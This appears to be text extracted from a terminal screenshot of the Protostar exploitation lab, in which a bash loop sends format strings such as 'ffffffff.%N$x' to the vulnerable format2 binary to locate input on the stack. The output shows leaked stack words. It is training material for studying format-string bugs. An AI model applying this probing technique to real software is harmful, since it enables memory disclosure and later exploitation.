 user@protostar: /opt/protostar/bin
Arquivo Editar Ver Pesquisar Terminal Ajuda
user@protostar:/opt/protostar/bin$
user@protostar:/opt/protostar/bin$ for i in {1..50}; do echo $(python -c "print 'f
fffffff.%$i\$x'") | ./format2; echo; done;
ffffffff.200
target is 0 :(
ffffffff.b7fd8420
target is 0 :(
ffffffff.bffff5d4
target is 0 :(
ffffffff.66666666
target is 0 :(
ffffffff.66666666
target is 0 :(
ffffffff.2436252e
target is 0 :(
ffffffff.a78